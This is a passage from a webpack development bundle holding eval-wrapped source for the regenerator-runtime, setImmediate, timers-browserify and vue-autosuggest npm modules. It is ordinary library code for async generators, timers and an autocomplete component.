reject);\n          }, function(err) {\n            invoke(\"throw\", err, resolve, reject);\n          });\n        }\n\n        return PromiseImpl.resolve(value).then(function(unwrapped) {\n          // When a yielded Promise is resolved, its final value becomes\n          // the .value of the Promise<{value,done}> result for the\n          // current iteration.\n          result.value = unwrapped;\n          resolve(result);\n        }, function(error) {\n          // If a rejected Promise was yielded, throw the rejection back\n          // into the async generator function so it can be handled there.\n          return invoke(\"throw\", error, resolve, reject);\n        });\n      }\n    }\n\n    var previousPromise;\n\n    function enqueue(method, arg) {\n      function callInvokeWithMethodAndArg() {\n        return new PromiseImpl(function(resolve, reject) {\n          invoke(method, arg, resolve, reject);\n        });\n      }\n\n      return previousPromise =\n        // If enqueue has been called before, then we want to wait until\n        // all previous Promises have been resolved before calling invoke,\n        // so that results are always delivered in the correct order. If\n        // enqueue has not been called before, then it is important to\n        // call invoke immediately, without waiting on a callback to fire,\n        // so that the async generator function has the opportunity to do\n        // any necessary setup in a predictable way. This predictability\n        // is why the Promise constructor synchronously invokes its\n        // executor callback, and why async functions synchronously\n        // execute code before the first await. Since we implement simple\n        // async functions in terms of async generators, it is especially\n        // important to get this right, even though it requires care.\n        previousPromise ? previousPromise.then(\n          callInvokeWithMethodAndArg,\n          // Avoid propagating failures to Promises returned by later\n          // invocations of the iterator.\n          callInvokeWithMethodAndArg\n        ) : callInvokeWithMethodAndArg();\n    }\n\n    // Define the unified helper method that is used to implement .next,\n    // .throw, and .return (see defineIteratorMethods).\n    this._invoke = enqueue;\n  }\n\n  defineIteratorMethods(AsyncIterator.prototype);\n  AsyncIterator.prototype[asyncIteratorSymbol] = function () {\n    return this;\n  };\n  exports.AsyncIterator = AsyncIterator;\n\n  // Note that simple async functions are implemented on top of\n  // AsyncIterator objects; they just return a Promise for the value of\n  // the final result produced by the iterator.\n  exports.async = function(innerFn, outerFn, self, tryLocsList, PromiseImpl) {\n    if (PromiseImpl === void 0) PromiseImpl = Promise;\n\n    var iter = new AsyncIterator(\n      wrap(innerFn, outerFn, self, tryLocsList),\n      PromiseImpl\n    );\n\n    return exports.isGeneratorFunction(outerFn)\n      ? iter // If outerFn is a generator, return the full iterator.\n      : iter.next().then(function(result) {\n          return result.done ? result.value : iter.next();\n        });\n  };\n\n  function makeInvokeMethod(innerFn, self, context) {\n    var state = GenStateSuspendedStart;\n\n    return function invoke(method, arg) {\n      if (state === GenStateExecuting) {\n        throw new Error(\"Generator is already running\");\n      }\n\n      if (state === GenStateCompleted) {\n        if (method === \"throw\") {\n          throw arg;\n        }\n\n        // Be forgiving, per 25.3.3.3.3 of the spec:\n        // https://people.mozilla.org/~jorendorff/es6-draft.html#sec-generatorresume\n        return doneResult();\n      }\n\n      context.method = method;\n      context.arg = arg;\n\n      while (true) {\n        var delegate = context.delegate;\n        if (delegate) {\n          var delegateResult = maybeInvokeDelegate(delegate, context);\n          if (delegateResult) {\n            if (delegateResult === ContinueSentinel) continue;\n            return delegateResult;\n          }\n        }\n\n        if (context.method === \"next\") {\n          // Setting context._sent for legacy support of Babel's\n          // function.sent implementation.\n          context.sent = context._sent = context.arg;\n\n        } else if (context.method === \"throw\") {\n          if (state === GenStateSuspendedStart) {\n            state = GenStateCompleted;\n            throw context.arg;\n          }\n\n          context.dispatchException(context.arg);\n\n        } else if (context.method === \"return\") {\n          context.abrupt(\"return\", context.arg);\n        }\n\n        state = GenStateExecuting;\n\n        var record = tryCatch(innerFn, self, context);\n        if (record.type === \"normal\") {\n          // If an exception is thrown from innerFn, we leave state ===\n          // GenStateExecuting and loop back for another invocation.\n          state = context.done\n            ? GenStateCompleted\n            : GenStateSuspendedYield;\n\n          if (record.arg === ContinueSentinel) {\n            continue;\n          }\n\n          return {\n            value: record.arg,\n            done: context.done\n          };\n\n        } else if (record.type === \"throw\") {\n          state = GenStateCompleted;\n          // Dispatch the exception by looping back around to the\n          // context.dispatchException(context.arg) call above.\n          context.method = \"throw\";\n          context.arg = record.arg;\n        }\n      }\n    };\n  }\n\n  // Call delegate.iterator[context.method](context.arg) and handle the\n  // result, either by returning a { value, done } result from the\n  // delegate iterator, or by modifying context.method and context.arg,\n  // setting context.delegate to null, and returning the ContinueSentinel.\n  function maybeInvokeDelegate(delegate, context) {\n    var method = delegate.iterator[context.method];\n    if (method === undefined) {\n      // A .throw or .return when the delegate iterator has no .throw\n      // method always terminates the yield* loop.\n      context.delegate = null;\n\n      if (context.method === \"throw\") {\n        // Note: [\"return\"] must be used for ES3 parsing compatibility.\n        if (delegate.iterator[\"return\"]) {\n          // If the delegate iterator has a return method, give it a\n          // chance to clean up.\n          context.method = \"return\";\n          context.arg = undefined;\n          maybeInvokeDelegate(delegate, context);\n\n          if (context.method === \"throw\") {\n            // If maybeInvokeDelegate(context) changed context.method from\n            // \"return\" to \"throw\", let that override the TypeError below.\n            return ContinueSentinel;\n          }\n        }\n\n        context.method = \"throw\";\n        context.arg = new TypeError(\n          \"The iterator does not provide a 'throw' method\");\n      }\n\n      return ContinueSentinel;\n    }\n\n    var record = tryCatch(method, delegate.iterator, context.arg);\n\n    if (record.type === \"throw\") {\n      context.method = \"throw\";\n      context.arg = record.arg;\n      context.delegate = null;\n      return ContinueSentinel;\n    }\n\n    var info = record.arg;\n\n    if (! info) {\n      context.method = \"throw\";\n      context.arg = new TypeError(\"iterator result is not an object\");\n      context.delegate = null;\n      return ContinueSentinel;\n    }\n\n    if (info.done) {\n      // Assign the result of the finished delegate to the temporary\n      // variable specified by delegate.resultName (see delegateYield).\n      context[delegate.resultName] = info.value;\n\n      // Resume execution at the desired location (see delegateYield).\n      context.next = delegate.nextLoc;\n\n      // If context.method was \"throw\" but the delegate handled the\n      // exception, let the outer generator proceed normally. If\n      // context.method was \"next\", forget context.arg since it has been\n      // \"consumed\" by the delegate iterator. If context.method was\n      // \"return\", allow the original .return call to continue in the\n      // outer generator.\n      if (context.method !== \"return\") {\n        context.method = \"next\";\n        context.arg = undefined;\n      }\n\n    } else {\n      // Re-yield the result returned by the delegate method.\n      return info;\n    }\n\n    // The delegate iterator is finished, so forget it and continue with\n    // the outer generator.\n    context.delegate = null;\n    return ContinueSentinel;\n  }\n\n  // Define Generator.prototype.{next,throw,return} in terms of the\n  // unified ._invoke helper method.\n  defineIteratorMethods(Gp);\n\n  define(Gp, toStringTagSymbol, \"Generator\");\n\n  // A Generator should always return itself as the iterator object when the\n  // @@iterator function is called on it. Some browsers' implementations of the\n  // iterator prototype chain incorrectly implement this, causing the Generator\n  // object to not be returned from this call. This ensures that doesn't happen.\n  // See https://github.com/facebook/regenerator/issues/274 for more details.\n  Gp[iteratorSymbol] = function() {\n    return this;\n  };\n\n  Gp.toString = function() {\n    return \"[object Generator]\";\n  };\n\n  function pushTryEntry(locs) {\n    var entry = { tryLoc: locs[0] };\n\n    if (1 in locs) {\n      entry.catchLoc = locs[1];\n    }\n\n    if (2 in locs) {\n      entry.finallyLoc = locs[2];\n      entry.afterLoc = locs[3];\n    }\n\n    this.tryEntries.push(entry);\n  }\n\n  function resetTryEntry(entry) {\n    var record = entry.completion || {};\n    record.type = \"normal\";\n    delete record.arg;\n    entry.completion = record;\n  }\n\n  function Context(tryLocsList) {\n    // The root entry object (effectively a try statement without a catch\n    // or a finally block) gives us a place to store values thrown from\n    // locations where there is no enclosing try statement.\n    this.tryEntries = [{ tryLoc: \"root\" }];\n    tryLocsList.forEach(pushTryEntry, this);\n    this.reset(true);\n  }\n\n  exports.keys = function(object) {\n    var keys = [];\n    for (var key in object) {\n      keys.push(key);\n    }\n    keys.reverse();\n\n    // Rather than returning an object with a next method, we keep\n    // things simple and return the next function itself.\n    return function next() {\n      while (keys.length) {\n        var key = keys.pop();\n        if (key in object) {\n          next.value = key;\n          next.done = false;\n          return next;\n        }\n      }\n\n      // To avoid creating an additional object, we just hang the .value\n      // and .done properties off the next function object itself. This\n      // also ensures that the minifier will not anonymize the function.\n      next.done = true;\n      return next;\n    };\n  };\n\n  function values(iterable) {\n    if (iterable) {\n      var iteratorMethod = iterable[iteratorSymbol];\n      if (iteratorMethod) {\n        return iteratorMethod.call(iterable);\n      }\n\n      if (typeof iterable.next === \"function\") {\n        return iterable;\n      }\n\n      if (!isNaN(iterable.length)) {\n        var i = -1, next = function next() {\n          while (++i < iterable.length) {\n            if (hasOwn.call(iterable, i)) {\n              next.value = iterable[i];\n              next.done = false;\n              return next;\n            }\n          }\n\n          next.value = undefined;\n          next.done = true;\n\n          return next;\n        };\n\n        return next.next = next;\n      }\n    }\n\n    // Return an iterator with no values.\n    return { next: doneResult };\n  }\n  exports.values = values;\n\n  function doneResult() {\n    return { value: undefined, done: true };\n  }\n\n  Context.prototype = {\n    constructor: Context,\n\n    reset: function(skipTempReset) {\n      this.prev = 0;\n      this.next = 0;\n      // Resetting context._sent for legacy support of Babel's\n      // function.sent implementation.\n      this.sent = this._sent = undefined;\n      this.done = false;\n      this.delegate = null;\n\n      this.method = \"next\";\n      this.arg = undefined;\n\n      this.tryEntries.forEach(resetTryEntry);\n\n      if (!skipTempReset) {\n        for (var name in this) {\n          // Not sure about the optimal order of these conditions:\n          if (name.charAt(0) === \"t\" &&\n              hasOwn.call(this, name) &&\n              !isNaN(+name.slice(1))) {\n            this[name] = undefined;\n          }\n        }\n      }\n    },\n\n    stop: function() {\n      this.done = true;\n\n      var rootEntry = this.tryEntries[0];\n      var rootRecord = rootEntry.completion;\n      if (rootRecord.type === \"throw\") {\n        throw rootRecord.arg;\n      }\n\n      return this.rval;\n    },\n\n    dispatchException: function(exception) {\n      if (this.done) {\n        throw exception;\n      }\n\n      var context = this;\n      function handle(loc, caught) {\n        record.type = \"throw\";\n        record.arg = exception;\n        context.next = loc;\n\n        if (caught) {\n          // If the dispatched exception was caught by a catch block,\n          // then let that catch block handle the exception normally.\n          context.method = \"next\";\n          context.arg = undefined;\n        }\n\n        return !! caught;\n      }\n\n      for (var i = this.tryEntries.length - 1; i >= 0; --i) {\n        var entry = this.tryEntries[i];\n        var record = entry.completion;\n\n        if (entry.tryLoc === \"root\") {\n          // Exception thrown outside of any try block that could handle\n          // it, so set the completion value of the entire function to\n          // throw the exception.\n          return handle(\"end\");\n        }\n\n        if (entry.tryLoc <= this.prev) {\n          var hasCatch = hasOwn.call(entry, \"catchLoc\");\n          var hasFinally = hasOwn.call(entry, \"finallyLoc\");\n\n          if (hasCatch && hasFinally) {\n            if (this.prev < entry.catchLoc) {\n              return handle(entry.catchLoc, true);\n            } else if (this.prev < entry.finallyLoc) {\n              return handle(entry.finallyLoc);\n            }\n\n          } else if (hasCatch) {\n            if (this.prev < entry.catchLoc) {\n              return handle(entry.catchLoc, true);\n            }\n\n          } else if (hasFinally) {\n            if (this.prev < entry.finallyLoc) {\n              return handle(entry.finallyLoc);\n            }\n\n          } else {\n            throw new Error(\"try statement without catch or finally\");\n          }\n        }\n      }\n    },\n\n    abrupt: function(type, arg) {\n      for (var i = this.tryEntries.length - 1; i >= 0; --i) {\n        var entry = this.tryEntries[i];\n        if (entry.tryLoc <= this.prev &&\n            hasOwn.call(entry, \"finallyLoc\") &&\n            this.prev < entry.finallyLoc) {\n          var finallyEntry = entry;\n          break;\n        }\n      }\n\n      if (finallyEntry &&\n          (type === \"break\" ||\n           type === \"continue\") &&\n          finallyEntry.tryLoc <= arg &&\n          arg <= finallyEntry.finallyLoc) {\n        // Ignore the finally entry if control is not jumping to a\n        // location outside the try/catch block.\n        finallyEntry = null;\n      }\n\n      var record = finallyEntry ? finallyEntry.completion : {};\n      record.type = type;\n      record.arg = arg;\n\n      if (finallyEntry) {\n        this.method = \"next\";\n        this.next = finallyEntry.finallyLoc;\n        return ContinueSentinel;\n      }\n\n      return this.complete(record);\n    },\n\n    complete: function(record, afterLoc) {\n      if (record.type === \"throw\") {\n        throw record.arg;\n      }\n\n      if (record.type === \"break\" ||\n          record.type === \"continue\") {\n        this.next = record.arg;\n      } else if (record.type === \"return\") {\n        this.rval = this.arg = record.arg;\n        this.method = \"return\";\n        this.next = \"end\";\n      } else if (record.type === \"normal\" && afterLoc) {\n        this.next = afterLoc;\n      }\n\n      return ContinueSentinel;\n    },\n\n    finish: function(finallyLoc) {\n      for (var i = this.tryEntries.length - 1; i >= 0; --i) {\n        var entry = this.tryEntries[i];\n        if (entry.finallyLoc === finallyLoc) {\n          this.complete(entry.completion, entry.afterLoc);\n          resetTryEntry(entry);\n          return ContinueSentinel;\n        }\n      }\n    },\n\n    \"catch\": function(tryLoc) {\n      for (var i = this.tryEntries.length - 1; i >= 0; --i) {\n        var entry = this.tryEntries[i];\n        if (entry.tryLoc === tryLoc) {\n          var record = entry.completion;\n          if (record.type === \"throw\") {\n            var thrown = record.arg;\n            resetTryEntry(entry);\n          }\n          return thrown;\n        }\n      }\n\n      // The context.catch method must only be called with a location\n      // argument that corresponds to a known catch block.\n      throw new Error(\"illegal catch attempt\");\n    },\n\n    delegateYield: function(iterable, resultName, nextLoc) {\n      this.delegate = {\n        iterator: values(iterable),\n        resultName: resultName,\n        nextLoc: nextLoc\n      };\n\n      if (this.method === \"next\") {\n        // Deliberately forget the last sent value so that we don't\n        // accidentally pass it on to the delegate.\n        this.arg = undefined;\n      }\n\n      return ContinueSentinel;\n    }\n  };\n\n  // Regardless of whether this script is executing as a CommonJS module\n  // or not, return the runtime object so that we can declare the variable\n  // regeneratorRuntime in the outer scope, which allows this module to be\n  // injected easily by `bin/regenerator --include-runtime script.js`.\n  return exports;\n\n}(\n  // If this script is executing as a CommonJS module, use module.exports\n  // as the regeneratorRuntime namespace. Otherwise create a new empty\n  // object. Either way, the resulting object will be used to initialize\n  // the regeneratorRuntime variable at the top of this file.\n   true ? module.exports : undefined\n));\n\ntry {\n  regeneratorRuntime = runtime;\n} catch (accidentalStrictMode) {\n  // This module should not be running in strict mode, so the above\n  // assignment should always work unless something is misconfigured. Just\n  // in case runtime.js accidentally runs in strict mode, we can escape\n  // strict mode using a global Function call. This could conceivably fail\n  // if a Content Security Policy forbids using Function, but in that case\n  // the proper solution is to fix the accidental strict mode problem. If\n  // you've misconfigured your bundler to force strict mode and applied a\n  // CSP to forbid Function, and you're not willing to fix either of those\n  // problems, please detail your unique predicament in a GitHub issue.\n  Function(\"r\", \"regeneratorRuntime = r\")(runtime);\n}\n\n\n//# sourceURL=webpack:///./node_modules/regenerator-runtime/runtime.js?");

/***/ }),

/***/ "./node_modules/setimmediate/setImmediate.js":
/*!***************************************************!*\
  !*** ./node_modules/setimmediate/setImmediate.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("/* WEBPACK VAR INJECTION */(function(global, process) {(function (global, undefined) {\n    \"use strict\";\n\n    if (global.setImmediate) {\n        return;\n    }\n\n    var nextHandle = 1; // Spec says greater than zero\n    var tasksByHandle = {};\n    var currentlyRunningATask = false;\n    var doc = global.document;\n    var registerImmediate;\n\n    function setImmediate(callback) {\n      // Callback can either be a function or a string\n      if (typeof callback !== \"function\") {\n        callback = new Function(\"\" + callback);\n      }\n      // Copy function arguments\n      var args = new Array(arguments.length - 1);\n      for (var i = 0; i < args.length; i++) {\n          args[i] = arguments[i + 1];\n      }\n      // Store and register the task\n      var task = { callback: callback, args: args };\n      tasksByHandle[nextHandle] = task;\n      registerImmediate(nextHandle);\n      return nextHandle++;\n    }\n\n    function clearImmediate(handle) {\n        delete tasksByHandle[handle];\n    }\n\n    function run(task) {\n        var callback = task.callback;\n        var args = task.args;\n        switch (args.length) {\n        case 0:\n            callback();\n            break;\n        case 1:\n            callback(args[0]);\n            break;\n        case 2:\n            callback(args[0], args[1]);\n            break;\n        case 3:\n            callback(args[0], args[1], args[2]);\n            break;\n        default:\n            callback.apply(undefined, args);\n            break;\n        }\n    }\n\n    function runIfPresent(handle) {\n        // From the spec: \"Wait until any invocations of this algorithm started before this one have completed.\"\n        // So if we're currently running a task, we'll need to delay this invocation.\n        if (currentlyRunningATask) {\n            // Delay by doing a setTimeout. setImmediate was tried instead, but in Firefox 7 it generated a\n            // \"too much recursion\" error.\n            setTimeout(runIfPresent, 0, handle);\n        } else {\n            var task = tasksByHandle[handle];\n            if (task) {\n                currentlyRunningATask = true;\n                try {\n                    run(task);\n                } finally {\n                    clearImmediate(handle);\n                    currentlyRunningATask = false;\n                }\n            }\n        }\n    }\n\n    function installNextTickImplementation() {\n        registerImmediate = function(handle) {\n            process.nextTick(function () { runIfPresent(handle); });\n        };\n    }\n\n    function canUsePostMessage() {\n        // The test against `importScripts` prevents this implementation from being installed inside a web worker,\n        // where `global.postMessage` means something completely different and can't be used for this purpose.\n        if (global.postMessage && !global.importScripts) {\n            var postMessageIsAsynchronous = true;\n            var oldOnMessage = global.onmessage;\n            global.onmessage = function() {\n                postMessageIsAsynchronous = false;\n            };\n            global.postMessage(\"\", \"*\");\n            global.onmessage = oldOnMessage;\n            return postMessageIsAsynchronous;\n        }\n    }\n\n    function installPostMessageImplementation() {\n        // Installs an event handler on `global` for the `message` event: see\n        // * https://developer.mozilla.org/en/DOM/window.postMessage\n        // * http://www.whatwg.org/specs/web-apps/current-work/multipage/comms.html#crossDocumentMessages\n\n        var messagePrefix = \"setImmediate$\" + Math.random() + \"$\";\n        var onGlobalMessage = function(event) {\n            if (event.source === global &&\n                typeof event.data === \"string\" &&\n                event.data.indexOf(messagePrefix) === 0) {\n                runIfPresent(+event.data.slice(messagePrefix.length));\n            }\n        };\n\n        if (global.addEventListener) {\n            global.addEventListener(\"message\", onGlobalMessage, false);\n        } else {\n            global.attachEvent(\"onmessage\", onGlobalMessage);\n        }\n\n        registerImmediate = function(handle) {\n            global.postMessage(messagePrefix + handle, \"*\");\n        };\n    }\n\n    function installMessageChannelImplementation() {\n        var channel = new MessageChannel();\n        channel.port1.onmessage = function(event) {\n            var handle = event.data;\n            runIfPresent(handle);\n        };\n\n        registerImmediate = function(handle) {\n            channel.port2.postMessage(handle);\n        };\n    }\n\n    function installReadyStateChangeImplementation() {\n        var html = doc.documentElement;\n        registerImmediate = function(handle) {\n            // Create a <script> element; its readystatechange event will be fired asynchronously once it is inserted\n            // into the document. Do so, thus queuing up the task. Remember to clean up once it's been called.\n            var script = doc.createElement(\"script\");\n            script.onreadystatechange = function () {\n                runIfPresent(handle);\n                script.onreadystatechange = null;\n                html.removeChild(script);\n                script = null;\n            };\n            html.appendChild(script);\n        };\n    }\n\n    function installSetTimeoutImplementation() {\n        registerImmediate = function(handle) {\n            setTimeout(runIfPresent, 0, handle);\n        };\n    }\n\n    // If supported, we should attach to the prototype of global, since that is where setTimeout et al. live.\n    var attachTo = Object.getPrototypeOf && Object.getPrototypeOf(global);\n    attachTo = attachTo && attachTo.setTimeout ? attachTo : global;\n\n    // Don't get fooled by e.g. browserify environments.\n    if ({}.toString.call(global.process) === \"[object process]\") {\n        // For Node.js before 0.9\n        installNextTickImplementation();\n\n    } else if (canUsePostMessage()) {\n        // For non-IE10 modern browsers\n        installPostMessageImplementation();\n\n    } else if (global.MessageChannel) {\n        // For web workers, where supported\n        installMessageChannelImplementation();\n\n    } else if (doc && \"onreadystatechange\" in doc.createElement(\"script\")) {\n        // For IE 6–8\n        installReadyStateChangeImplementation();\n\n    } else {\n        // For older browsers\n        installSetTimeoutImplementation();\n    }\n\n    attachTo.setImmediate = setImmediate;\n    attachTo.clearImmediate = clearImmediate;\n}(typeof self === \"undefined\" ? typeof global === \"undefined\" ? this : global : self));\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! ./../webpack/buildin/global.js */ \"./node_modules/webpack/buildin/global.js\"), __webpack_require__(/*! ./../process/browser.js */ \"./node_modules/process/browser.js\")))\n\n//# sourceURL=webpack:///./node_modules/setimmediate/setImmediate.js?");

/***/ }),

/***/ "./node_modules/timers-browserify/main.js":
/*!************************************************!*\
  !*** ./node_modules/timers-browserify/main.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("/* WEBPACK VAR INJECTION */(function(global) {var scope = (typeof global !== \"undefined\" && global) ||\n            (typeof self !== \"undefined\" && self) ||\n            window;\nvar apply = Function.prototype.apply;\n\n// DOM APIs, for completeness\n\nexports.setTimeout = function() {\n  return new Timeout(apply.call(setTimeout, scope, arguments), clearTimeout);\n};\nexports.setInterval = function() {\n  return new Timeout(apply.call(setInterval, scope, arguments), clearInterval);\n};\nexports.clearTimeout =\nexports.clearInterval = function(timeout) {\n  if (timeout) {\n    timeout.close();\n  }\n};\n\nfunction Timeout(id, clearFn) {\n  this._id = id;\n  this._clearFn = clearFn;\n}\nTimeout.prototype.unref = Timeout.prototype.ref = function() {};\nTimeout.prototype.close = function() {\n  this._clearFn.call(scope, this._id);\n};\n\n// Does not start the time, just sets up the members needed.\nexports.enroll = function(item, msecs) {\n  clearTimeout(item._idleTimeoutId);\n  item._idleTimeout = msecs;\n};\n\nexports.unenroll = function(item) {\n  clearTimeout(item._idleTimeoutId);\n  item._idleTimeout = -1;\n};\n\nexports._unrefActive = exports.active = function(item) {\n  clearTimeout(item._idleTimeoutId);\n\n  var msecs = item._idleTimeout;\n  if (msecs >= 0) {\n    item._idleTimeoutId = setTimeout(function onTimeout() {\n      if (item._onTimeout)\n        item._onTimeout();\n    }, msecs);\n  }\n};\n\n// setimmediate attaches itself to the global object\n__webpack_require__(/*! setimmediate */ \"./node_modules/setimmediate/setImmediate.js\");\n// On some exotic environments, it's not clear which object `setimmediate` was\n// able to install onto.  Search each possibility in the same order as the\n// `setimmediate` library.\nexports.setImmediate = (typeof self !== \"undefined\" && self.setImmediate) ||\n                       (typeof global !== \"undefined\" && global.setImmediate) ||\n                       (this && this.setImmediate);\nexports.clearImmediate = (typeof self !== \"undefined\" && self.clearImmediate) ||\n                         (typeof global !== \"undefined\" && global.clearImmediate) ||\n                         (this && this.clearImmediate);\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! ./../webpack/buildin/global.js */ \"./node_modules/webpack/buildin/global.js\")))\n\n//# sourceURL=webpack:///./node_modules/timers-browserify/main.js?");

/***/ }),

/***/ "./node_modules/vue-autosuggest/dist/vue-autosuggest.esm.js":
/*!******************************************************************!*\
  !*** ./node_modules/vue-autosuggest/dist/vue-autosuggest.esm.js ***!
  \******************************************************************/
/*! exports provided: default, VueAutosuggest, DefaultSection */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"VueAutosuggest\", function() { return VueAutosuggest; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"DefaultSection\", function() { return DefaultSection; });\nvar DefaultSection={name:\"default-section\",props:{section:{type:Object,required:!0},currentIndex:{type:[Number,String],required:!1,default:1/0},renderSuggestion:{type:Function,required:!1},normalizeItemFunction:{type:Function,required:!0},componentAttrPrefix:{type:String,required:!0},componentAttrIdAutosuggest:{type:String,required:!0}},data:function(){return{_currentIndex:this.currentIndex}},computed:{list:function(){var t=this.section,e=t.limit,n=t.data;return n.length<e&&(e=n.length),n.slice(0,e)}},methods:{getItemIndex:function(t){return this.section.start_index+t},getItemByIndex:function(t){return this.section.data[t]},onMouseEnter:function(t){var e=parseInt(t.currentTarget.getAttribute(\"data-suggestion-index\"));this._currentIndex=e,this.$emit(\"updateCurrentIndex\",e)},onMouseLeave:function(){this.$emit(\"updateCurrentIndex\",null)}},render:function(t){var e=this,n=this.componentAttrPrefix,s={beforeSection:this.$scopedSlots[\"before-section-\"+this.section.name],afterSectionDefault:this.$scopedSlots[\"after-section\"],afterSectionNamed:this.$scopedSlots[\"after-section-\"+this.section.name]},i=n+\"__results-before \"+n+\"__results-before--\"+this.section.name,r=s.beforeSection&&s.beforeSection({section:this.section,className:i})||[];return t(\"ul\",{attrs:{role:\"listbox\",\"aria-labelledby\":this.section.label&&this.componentAttrIdAutosuggest+\"-\"+this.section.label},class:this.section.ulClass},[r[0]&&r[0]||this.section.label&&t(\"li\",{class:i,id:this.componentAttrIdAutosuggest+\"-\"+this.section.label},this.section.label)||\"\",this.list.map(function(s,i){var r,o=e.normalizeItemFunction(e.section.name,e.section.type,e.section.label,e.section.liClass,s),u=e.getItemIndex(i),l=e._currentIndex===u||parseInt(e.currentIndex)===u;return t(\"li\",{attrs:Object.assign({},{role:\"option\",\"data-suggestion-index\":u,\"data-section-name\":o.name,id:n+\"__results-item--\"+u},o.liAttributes),key:u,class:Object.assign((r={},r[n+\"__results-item--highlighted\"]=l,r[n+\"__results-item\"]=!0,r),o.liClass),on:{mouseenter:e.onMouseEnter,mouseleave:e.onMouseLeave}},[e.renderSuggestion?e.renderSuggestion(o):e.$scopedSlots.default&&e.$scopedSlots.default({_key:i,suggestion:o})])}),s.afterSectionDefault&&s.afterSectionDefault({section:this.section,className:n+\"__results-after \"+n+\"__results-after--\"+this.section.name}),s.afterSectionNamed&&s.afterSectionNamed({section:this.section,className:n+\"__results_after \"+n+\"__results-after--\"+this.section.name})])}};function hasClass(t,e){return!!t.className.match(new RegExp(\"(\\\\s|^)\"+e+\"(\\\\s|$)\"))}function addClass(t,e){hasClass(t,e)||(t.className+=\" \"+e)}function removeClass(t,e){t.classList&&t.classList.remove(e)}var INDEX_IS_FOCUSED_ON_INPUT=-1,defaultSectionConfig={name:\"default\",type:\"default-section\"},VueAutosuggest={render:function(){var t=this,e=t.$createElement,n=t._self._c||e;return n(\"div\",{attrs:{id:t.componentAttrIdAutosuggest}},[t._t(\"before-input\"),n(\"div\",{attrs:{role:\"combobox\",\"aria-expanded\":t.isOpen?\"true\":\"false\",\"aria-haspopup\":\"listbox\",\"aria-owns\":t.componentAttrIdAutosuggest+\"-\"+t.componentAttrPrefix+\"__results\"}},[n(\"input\",t._g(t._b({class:[t.isOpen?t.componentAttrPrefix+\"__input--open\":\"\",t.internal_inputProps.class],attrs:{type:t.internal_inputProps.type,autocomplete:t.internal_inputProps.autocomplete,\"aria-autocomplete\":\"list\",\"aria-activedescendant\":t.isOpen&&null!==t.currentIndex?t.componentAttrPrefix+\"__results-item--\"+t.currentIndex:\"\",\"aria-controls\":t.componentAttrIdAutosuggest+\"-\"+t.componentAttrPrefix+\"__results\"},domProps:{value:t.internalValue},on:{input:t.inputHandler,keydown:t.handleKeyStroke}},\"input\",t.internal_inputProps,!1),t.listeners))]),t._t(\"after-input\"),t._v(\" \"),n(\"div\",{class:t._componentAttrClassAutosuggestResultsContainer,attrs:{id:t.componentAttrIdAutosuggest+\"-\"+t.componentAttrPrefix+\"__results\"}},[t.isOpen?n(\"div\",{class:t._componentAttrClassAutosuggestResults,attrs:{\"aria-labelledby\":t.componentAttrIdAutosuggest}},[t._t(\"before-suggestions\"),t._v(\" \"),t._l(t.computedSections,function(e,s){return n(e.type,{key:t.getSectionRef(\"\"+e.name+s),ref:t.getSectionRef(\"\"+e.name+s),refInFor:!0,tag:\"component\",attrs:{\"current-index\":t.currentIndex,\"normalize-item-function\":t.normalizeItem,\"render-suggestion\":t.renderSuggestion,section:e,\"component-attr-prefix\":t.componentAttrPrefix,\"component-attr-id-autosuggest\":t.componentAttrIdAutosuggest},on:{updateCurrentIndex:t.updateCurrentIndex},scopedSlots:t._u([{key:\"before-section-\"+(e.name||e.label),fn:function(n){var s=n.section,i=n.className;return[t._t(\"before-section-\"+(e.name||e.label),null,{section:s,className:i})]}},{key:\"default\",fn:function(e){var n=e.suggestion,s=e._key;return[t._t(\"default\",[t._v(\" \"+t._s(n.item)+\" \")],{suggestion:n,index:s})]}},{key:\"after-section-\"+(e.name||e.label),fn:function(n){var s=n.section;return[t._t(\"after-section-\"+(e.name||e.label),null,{section:s})]}},{key:\"after-section\",fn:function(e){var n=e.section;return[t._t(\"after-section\",null,{section:n})]}}])})}),t._v(\" \"),t._t(\"after-suggestions\")],2):t._e(),t._v(\" \"),t._t(\"after-suggestions-container\")],2)],2)},staticRenderFns:[],name:\"Autosuggest\",components:{DefaultSection:DefaultSection},props:{value:{type:String,default:null},inputProps:{type:Object,required:!0},limit:{type:Number,required:!1,default:1/0},suggestions:{type:Array,required:!0},renderSuggestion:{type:Function,required:!1,default:null},getSuggestionValue:{type:Function,required:!1,default:function(t){var e=t.item;return\"object\"==typeof e&&e.hasOwnProperty(\"name\")?e.name:e}},shouldRenderSuggestions:{type:Function,required:!1,default:function(t,e){return t>0&&!e}},sectionConfigs:{type:Object,required:!1,default:function(){return{default:{onSelected:null}}}},onSelected:{type:Function,required:!1,default:null},componentAttrIdAutosuggest:{type:String,required:!1,default:\"autosuggest\"},componentAttrClassAutosuggestResultsContainer:{type:String,required:!1,default:null},componentAttrClassAutosuggestResults:{type:String,required:!1,default:null},componentAttrPrefix:{type:String,required:!1,default:\"autosuggest\"}},data:function(){return{internalValue:null,searchInputOriginal:null,currentIndex:null,currentItem:null,loading:!1,didSelectFromOptions:!1,defaultInputProps:{type:\"text\",autocomplete:\"off\"},clientXMouseDownInitial:null}},computed:{internal_inputProps:function(){return Object.assign({},this.defaultInputProps,this.inputProps)},listeners:function(){var t=this;return Object.assign({},this.$listeners,{input:function(t){},click:function(){t.loading=!1,t.$listeners.click&&t.$listeners.click(t.currentItem),t.$nextTick(function(){t.ensureItemVisible(t.currentItem,t.currentIndex)})},selected:function(){t.currentItem&&t.sectionConfigs[t.currentItem.name]&&t.sectionConfigs[t.currentItem.name].onSelected?t.sectionConfigs[t.currentItem.name].onSelected(t.currentItem,t.searchInputOriginal):t.sectionConfigs.default.onSelected?t.sectionConfigs.default.onSelected(null,t.searchInputOriginal):t.$listeners.selected&&t.$emit(\"selected\",t.currentItem,t.currentIndex),t.setChangeItem(null)}})},isOpen:function(){return this.shouldRenderSuggestions(this.totalResults,this.loading)},computedSections:function(){var t=this,e=0;return this.suggestions.map(function(n){if(n.data){var 